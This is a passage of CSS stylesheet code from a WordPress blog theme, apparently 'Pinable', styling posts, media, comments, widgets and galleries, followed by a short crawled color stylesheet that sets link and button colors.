.search-form input:focus {
	background: #ffffff;
	border: none;
}
.search-form button,
.search-form button:hover {
	font-size: 12px;
	font-weight: normal;
	height: 30px;
	padding: 0 10px;
	letter-spacing: 0;
}
/* Social Icons */
.social-icons {
	color: #999999;
	float: right;
	line-height: 48px;
}
.social-icons a,
.social-icons a:visited {
	color: #9f9f9f;
	font-size: 13px;
	margin-left: 6px;
}
.social-icons a:hover {
	text-decoration: none;
}
/* 2.3 Content */
/* isotope */
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
.model {
	width: 25%;
	float: left;
	visibility: hidden;
	border: none;
}
.inner {
	margin: 0 10px 20px 10px;
	background-color: #ffffff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.33);
	-moz-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.33);
	box-shadow: 0 1px 3px 0 rgba(0,0,0,0.33);
}
.model .entry-thumb {
	
}
.model .entry-thumb:hover {
	cursor: move;
	opacity: 0.9;
}
.model .featured-thumb {
	width: 100%;
	height: auto
}
.model .entry-thumb img {
	display: block;
	width: 100%;
	height: auto;
	cursor: pointer;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.model .info {
	
}
.model .entry-header {
	margin: 0;
	padding: 15px 15px 0 15px;
}
.model .author-avatar {
	float: left;
	margin-right: 12px;
	padding: 0;
}
.model .entry-title {
	font-size: 13px;
	margin-bottom: 5px;
}
.model .entry-title a:link,
.model .entry-title a:visited {
	color: #333333;
}
.model .entry-excerpt {
	border-bottom: 1px solid #e6e6e6;
	color: #666666;
	font-size: 12px;
	padding: 10px 15px 15px 15px;
}
.model .entry-comments li {
	line-height: 1.5;
}
.model .comment li a {
	display: block;
	border-bottom: 1px #e6e6e6 solid;
	padding: 10px 15px 10px 15px;
	overflow: auto;
}
.model .comment li a:hover {
	background: #f3f3f3;
	text-shadow: 0 1px 0 #ffffff;
	text-decoration: none;
}
.model .comment p {
	float: left;
	margin: 0 10px 0 0;
}
.model .comment cite {
	color: #333333;
	font-size: 11px;
	font-weight: bold
}
.model .comment .commententry {
	color: #999999;
	display: table;
	font-size: 11px;
}
.model .comment li a:hover .commententry {
	color: #777777;
}
.model .img-list {
	padding: 10px 15px 0 15px;
	width: 100%;
}
.model .entry-footer {
	padding: 10px 15px;
}
.entry-meta {
	color: #999999;
	font-size: 11px;
	font-family: Georgia, serif;
	font-style: italic;
}
.entry-meta a:link,
.entry-meta a:visited {
	color: #999999;
}
.entry-meta span {
	font-family: Arial, serif;
	font-style: normal;
}
.single .entry-footer {
	border-top: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 30px;
	padding: 10px 0;
	text-transform: lowercase;
}
.entry-footer {
	color: #bbbbbb;
	font-size: 12px;
}
.entry-footer a:link,
.entry-footer a:visited {
	color: #aaaaaa;
	font-size: 12px;
}
.entry-footer a:hover {
	color: #777777;
	text-decoration: none;
}
.likeit {
	color: #999;
	cursor: pointer;
	display: block;
	float: left;
}
.likeit span {
	margin-left: 3px;
}
.comment-count {
	float: right;
	margin-left: 10px;
}
.view-count {
	float: right;
}
/* gallery */
.img-list li {
	float: left;
	line-height: 1;
	margin-right: 2%;
	margin-bottom: 2%;
	padding: 0;
	width: 18%;
	overflow: hidden;
}
.img-list img {
	width: 100%;
	height: auto;
}
/*aside*/
.model .entry-aside {
	border-bottom: 1px solid #e9e9e9;
	color: #666666;
	padding: 15px 15px 15px 15px;
}
/*link*/
.link-source {
	background-color: #7cc576;
	font-size: 12px;
	padding: 15px;
	text-align: center;
	font-weight: bold;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.link-source p {
	color: #ffffff;
	font-family: Georgia, serif;
	font-size: 12px;
	text-align: center;
	font-weight: normal
}
.link-source a:link,
.link-source a:visited {
	color: #ffffff;
}
.post-nav {
	color: #999999;
	font-family: Georgia, serif;
	font-size: 12px;
	margin-top: 40px;
}
.post-nav a:link,
.post-nav a:visited {
	color: #999999;
	width: 50%;
}
.post-nav a:hover {
	color: #666666
}
.next-post-link {
	float: right;
}
.previous-post-link {
	float: left;
}
/* quote */
.entry-quote {
	
}
.entry-quote blockquote {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	background: #ea4848;
	color: #ffffff;
	padding: 15px;
}
.entry-quote a:hover blockquote {
	background: #444444;
}
.entry-quote .quote-author {
	font-size: 11px;
	font-family: Arial, serif;
	line-height: 1;
	margin-top: 12px;
}
.entry-quote .quote-author i {
	float: right;
}
blockquote {
	color: #999999;
	font-family: Georgia, serif;
	font-size: 14px;
	font-weight: normal;
	line-height: 20px;
}
/* video */
.jp-type-single {
	
}
.jp-type-single,
.jp-type-single img {
	background: #ffffff;
	position: relative;
	left: 0;
	top: 0;
	width: 100% !important;
	height: auto !important;
	display: block;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.video-thumb {
	position: relative;
	zoom: 1;
	position: relative;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.video-thumb embed {
	border-top-left-radius: 3px !important;
	border-top-right-radius: 3px !important;
}
.jp-video .jp-gui {
	width: 100%;
	position: relative
}
.jp-video-normal .jp-jplayer,.jp-video-normal video {
	width: 100% !important;
	height: auto !important
}
.fluid-width-video-wrapper {
	width: 100%;
}
.jp-interface {
	background-color: #222222;
	background-image: linear-gradient(#3A3B3C, #222222);
	background-repeat: repeat-x;
	border-radius: 0 !important;
	box-shadow: none !important;
	height: 30px;
	position: relative;
	width: 100%;
	margin: 0 !important;
	padding: 0 !important;
}
/* audio */
.jp-audio {
	width: 100% !important;
	color: #000 !important;
	padding: 0 !important;
}
/* 2.4 Sidebar */
#sidebar {
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	float: right;
	width: 260px;
	padding: 30px;
}
/* 2.5 Footer */
#footer {
	margin: 60px 0 30px;
	color: #999999;
	font-size: 11px;
	text-align: center;
}
#footer a, 
#footer a:visited {
	border-bottom: 1px dotted #cccccc;
	color: #999999;
}
#footer a:hover {
	border-bottom: 1px dotted #999999;
	text-decoration: none;
}
/* =3. Posts
--------------------------------------------------------------------------------- */
.one-col {
	width: 960px !important;
}
.page-header .page-title {
	color: #999999;
	font-size: 18px;
	margin-bottom: 40px;
	text-align: center;
	text-shadow: 0 1px 0 #ffffff;
}
.page-title {
	margin-bottom: 20px;
}
#content {
	background: #ffffff;
	border-right: 1px solid #dddddd;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	box-shadow: 2px 0 6px 0 rgba(0, 0, 0, 0.1);
	float: left;
	width: 700px;
	padding: 30px;
	min-height: 1200px;
}
#content .entry-title {
	margin-bottom: 10px;
	line-height: 1.2;
}
#content .entry-meta {
	margin-bottom: 20px;
}
.single .entry-meta {
	font-size: 12px;
}
.single .entry-footer span {
	float: none;
}
.single .entry-footer .right span {
	margin-left: 10px;
}
.single .video-thumb,
.single .audio-thumb,
.single .entry-thumb,
.single .entry-quote,
.single .entry-aside,
.single .link-source {
	margin-bottom: 30px;
}
/* 3.1 Typographic Elements */
.single .hentry {
	
}
#content .img-list {
	margin-bottom: 20px !important;
}
.entry-content {
	margin-bottom: 30px;
}
#content img {
	max-width: 640px;
}
.entry-content blockquote {
	border-left: 10px solid #f5f5f5;
	margin: 20px;
	padding: 0 30px 0 20px;
	overflow: hidden;
}
.entry-content blockquote p,
.entry-content blockquote blockquote a,
.entry-content blockquote blockquote {
	color: #666666;
	font-size: 1em;
	font-style: italic;
}
.entry-content strong {
	font-weight: bold
}
.entry-content strong em,
.entry-content em strong {
	font-style: italic;
	font-weight: bold;
}
.entry-content li ul {
	margin: 0;
	padding: 0;
}
.entry-content input,
.entry-content textarea {
	font-size: 1em;
	padding: 3px;
}
.entry-content dfn {
	font-weight: bold
}
.entry-content del {
	color: #aaa;
	text-decoration: line-through;
}
.entry-content pre,
.entry-content code,
.entry-content tt {
	background: #f5f5f5;
	color: #666666;
	font: 12px 'andale mono', 'monotype.com', 'lucida console', monospace;
	line-height: 20px;
	overflow: auto;
	padding: 1em;
}
.entry-content pre,
.entry-content code,
.entry-content tt {
	display: block;
	margin: 1.5em 0;
	white-space: pre;
}
.entry-content ins {
	font-weight: bold;
	text-decoration: underline;
}
.entry-content em {
	font-style: italic;
	font-weight: normal;
}
.entry-content ul {
	list-style: none;
	padding-bottom: 10px;
}
.entry-content ul ul,
.entry-content ol ol,
.entry-content ul ol,
.entry-content ol ul {
	margin-bottom: 0;
}
.entry-content ul li {
	background: url(images/arrow-right-grey.png) no-repeat 0 11px;
	padding: 5px 0 5px 11px;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	margin: 5px 0 10px 0;
}
.entry-content hr {
	background: #E6E6E6;
	border: none;
	clear: both;
	color: #E6E6E6;
	height: 1px;
	margin: 15px 0;
	width: 100%;
}
.entry-content ol {
	list-style-type: decimal;
	margin: 0 0 10px 25px;
}
.entry-content ol ol {
	list-style: upper-alpha;
}
.entry-content ol ol ol {
	list-style: lower-roman;
}
.entry-content ol ol ol ol {
	list-style: lower-alpha;
}
.entry-content ol li {
	font-size: 12px;
	margin: 5px 0;
}
.entry-content p {
	margin: 0 0 10px 0;
}
/* 3.2 Images */
img.centered {
	display: block;
	margin-bottom: 15px;
	margin-left: auto;
	margin-right: auto;
	padding: 0;
}
img.alignnone {
	display: inline;
	margin: 0 0 15px 0;
	padding: 0;
}
img.alignright {
	display: inline;
	margin: 0 0 15px 15px;
	padding: 0;
}
img.alignleft {
	display: inline;
	margin: 0 15px 15px 0;
	padding: 0;
}
.aligncenter {
	display: block;
	margin-bottom: 15px;
	margin-left: auto;
	margin-right: auto;
}
.alignright {
	float: right;
	margin: 0 0 15px 15px;
}
.alignleft {
	float: left;
	margin: 0 15px 15px 0;
}
.wp-caption {
	background: #F7F7F7;
	border: 1px solid #E6E6E6;
	padding: 4px 0 5px 0;
	text-align: center;
}
.wp-caption p.wp-caption-text {
	font-size: 12px;
	font-weight: normal;
	line-height: 12px;
	margin: 0;
	padding: 0;
}
.wp-caption img {
	border: 0;
	margin: 0 0 5px 0;
	padding: 0;
}
/* 3.3 Pagination */
.next_page {
	width: 120px;
	cursor: pointer;
	clear: both;
	margin-top: 800px
}
#next_page {
	display: none;
	background: none repeat scroll 0 0 #FFFFFF;
	border: solid 1px #CCCCCC;
	border-radius: 5px 5px 5px 5px;
	bottom: 5%;
	box-shadow: 1px 1px 0 rgba(0, 0, 0, 0.05);
	font-size: 0.9em;
	left: 50%;
	margin-left: -70px;
	padding: 20px;
	position: fixed;
	text-align: center;
	width: 120px;
	z-index: 2000;
}
#infscr-loading {
	color: #999999;
	position: fixed;
	bottom: 100px;
	left: 50%;
	margin-left: -20px;
	z-index: 100;
}
#load-more {
	background: #ffffff;
	border-radius: 3px;
	color: #999999;
	display: none;
	padding: 10px 15px;
	width: 100px;
	margin: 100px auto 0;
	text-align: center;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.33);
	-moz-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.33);
	box-shadow: 0 1px 3px 0 rgba(0,0,0,0.33);
}
/* =4. Widgets
--------------------------------------------------------------------------------- */
#sidebar .widget {
	margin-bottom: 30px;
}
#sidebar .widget p {
	margin-bottom: 10px;
}
#sidebar .widget li {
	background: url(images/arrow-right-grey.png) no-repeat 0 11px;
	padding: 5px 0 5px 11px;
}
#sidebar .widget-title {
	font-size: 14px;
	margin-bottom: 5px;
}
/* =5. Comments
--------------------------------------------------------------------------------- */
#comments {
	clear: both;
	position: relative;
}
#comments .commentlist {
	padding: 20px 0;
}
#comments .children {
	list-style-type: none;
	margin-left: 16px;
}
#comments ul.children li {
	background: url(images/ico-mobile-nav.png) no-repeat 0 6px;
	padding-left: 35px;
}
.pings-wrapper {
	position: relative;
}
.pinglist {
	list-style-type: none;
	margin: 0;
	padding: 30px 0;
}
.pinglist li {
	border-bottom: 1px solid #e9eaea;
	padding: 10px;
}
.pinglist li a {
	border: 0;
	color: #4d4e52;
	display: block;
	font-weight: normal;
}
.pinglist li a:hover {
	background: none !important;
	color: #202222;
}
#reply-title,
.comments-title,
.pings-title {
	font-size: 22px;
	font-weight: 200;
	margin: 0 0 20px 0;
}
.commentlist #commentform {
	margin-bottom: 60px;
}
.commentlist .comment .avatar {
	float: left;
	margin: 0 15px 0 0;
}
.comment-meta {
	color: #9da0a4;
	font-family: Georgia, serif;
	font-size: 12px;
	margin-bottom: 15px;
}
.comment-meta a:link,
.comment-meta a:visited {
	border: 0;
	color: #9da0a4;
	font-weight: normal !important;
	text-decoration: none !important;
}
.comment-meta a:hover {
	border-bottom: 1px dashed #dddddd;
	color: #333333;
}
.moderation {
	color: #9da0a4;
	padding-left: 51px;
}
.comment-body {
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 20px;
	padding: 0 0 20px 51px;
}
.comment-body ul {
	list-style-type: disc;
}
.comment-body ol {
	list-style-type: decimal;
}
.comment-author cite {
	color: #202222;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	display: none;
}
.nocomments {
	padding: 20px;
	text-align: center;
}
#commentform .comment-form-comment {
	margin-bottom: 10px;
}
#commentform .form-submit input {
	cursor: pointer;
	float: none;
	font-size: 12px;
	margin: 0;
	padding: 10px 12px;
	width: auto;
}
#commentform .required {
	color: red;
}
#commentform textarea {
	width: 99%;
	margin: 0 0 5px 0;
}
#commentform input {
	float: left;
	margin-right: 15px;
	width: auto;
}
#commentform p {
	clear: both;
	line-height: 40px;
	margin-bottom: 15px;
}
/* =6. Page Templates
--------------------------------------------------------------------------------- */
/* 6.1 Contact Form */
#contact-form {
	display: block;
	width: 100%;
}
#contact-form input[type="text"] {
	padding: 13px 15px 12px 15px;
	width: 50%;
}
#contact-form textarea {
	width: 95%;
}
#contact-form #submit {
	margin: 15px 0 0 0;
	padding: 8px 15px;
}
.contact-form label {
	display: block;
	line-height: 30px;
}
/* 6.2 Archives & Sitemap */
/* =7. MISC
--------------------------------------------------------------------------------- */
button,
.btn,
#submit {
	border: none;
	border-radius: 2px;
	color: #ffffff !important;
	font-size: 13px;
	font-weight: 600;
}
button:hover,
.btn:hover,
#submit:hover {
	cursor: pointer;
}
.menu-button {
	color: #ffffff;
	float: left;
	font-size: 14px;
	cursor: pointer;
	margin: 22px 1px 0 0;
	display: none;
}
.header-ad,
.footer-ad {
	width: 728px;
	height: 90px;
	margin: 0 auto 40px auto;
	text-align: center;
}
.footer-ad {
	margin-top: 100px;
}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('includes/css/fancybox_sprite.png') !important;
}

/* =8. WP DEFAULT
--------------------------------------------------------------------------------- */
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute; }
.sticky,
.bypostauthor { background: inherit; color: inherit; }

/* Images */
.wp-caption {
  margin-bottom: 24px;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-bottom: 5px;
}

.wp-caption-text {
  font-style: italic;
  color: #999;
}

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/**
 * Gallery
 * Taken from Twenty Fifteem theme.
 */
.gallery {
  margin-bottom: 1.6em;
}

.gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  display: block;
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1.5;
  padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: http://enigma.dpssharjah.com/wp-content/themes/Pinable/css/color-default.css?ver=5.8.7
body_size: 346
content:
a,
a:visited,
a:active,
#secondary-nav .nav li a:hover, 
#secondary-nav .nav li.sfHover a,
#secondary-nav .nav li.current-cat a,
.social-icons a:hover,
.model .entry-title a:hover,
.model .comment li a:hover cite {
	color: #0075E3;
}

button,
.btn,
#submit {
	background: #1FA9F4;
}

a:hover {
	color: #0075E3;
}
#primary-nav .nav li li a:hover,
.nav li li a:hover {
	color: #0075E3 !important;
}
button:hover,
.btn:hover,
#submit:hover {
	background: #0075E3;
}